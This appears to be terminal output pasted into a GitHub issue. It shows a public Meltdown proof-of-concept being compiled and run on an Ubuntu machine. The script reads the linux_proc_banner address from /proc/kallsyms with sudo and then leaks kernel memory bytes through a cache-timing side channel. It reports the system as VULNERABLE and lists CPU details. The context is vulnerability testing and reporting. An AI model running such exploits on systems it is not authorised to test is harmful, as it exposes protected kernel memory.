 /meltdown-exploit$ sudo make
cc -O2 -msse2   -c -o meltdown.o meltdown.c
cc   meltdown.o   -o meltdown
/meltdown-exploit$ ./run.sh
looking for linux_proc_banner in /proc/kallsyms
protected. requires root
+ find_linux_proc_banner /proc/kallsyms sudo
+ sudo sed -n -re s/^([0-9a-f]*[1-9a-f][0-9a-f]*) .* linux_proc_banner$/\1/p /pr
oc/kallsyms
+ linux_proc_banner=ffffffff81800060
+ set +x
cached = 23, uncached = 274, threshold 79
read ffffffff81800060 = 25 % (score=330/1000)
read ffffffff81800061 = 73 s (score=322/1000)
read ffffffff81800062 = 20   (score=210/1000)
read ffffffff81800063 = 76 v (score=320/1000)
read ffffffff81800064 = 65 e (score=224/1000)
read ffffffff81800065 = 72 r (score=254/1000)
read ffffffff81800066 = 73 s (score=391/1000)
read ffffffff81800067 = 69 i (score=293/1000)
read ffffffff81800068 = 6f o (score=78/1000)
read ffffffff81800069 = 6e n (score=181/1000)
read ffffffff8180006a = 20   (score=225/1000)
read ffffffff8180006b = 25 % (score=213/1000)
read ffffffff8180006c = 73 s (score=272/1000)
read ffffffff8180006d = 20   (score=259/1000)
read ffffffff8180006e = 28 ( (score=315/1000)
read ffffffff8180006f = 62 b (score=303/1000)
VULNERABLE
PLEASE POST THIS TO https://github.com/paboldin/meltdown-exploit/issues/19
VULNERABLE ON
4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64
processor       : 0
vendor_id       : GenuineIntel
cpu family      : 6
model           : 142
model name      : Intel(R) Core(TM) i5-7360U CPU @ 2.30GHz
stepping        : 9
microcode       : 0x5e
cpu MHz         : 2303.600
cache size      : 4096 KB
physical id     : 0